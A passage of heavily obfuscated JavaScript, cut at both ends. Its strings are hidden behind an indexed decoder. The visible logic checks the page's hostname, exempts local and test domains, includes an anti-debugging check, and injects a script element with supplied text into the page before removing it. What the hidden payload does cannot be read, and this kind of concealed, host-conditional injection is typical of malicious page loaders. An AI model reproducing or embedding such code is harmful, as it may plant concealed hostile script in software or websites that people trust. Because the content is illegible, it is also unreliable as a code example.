xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var 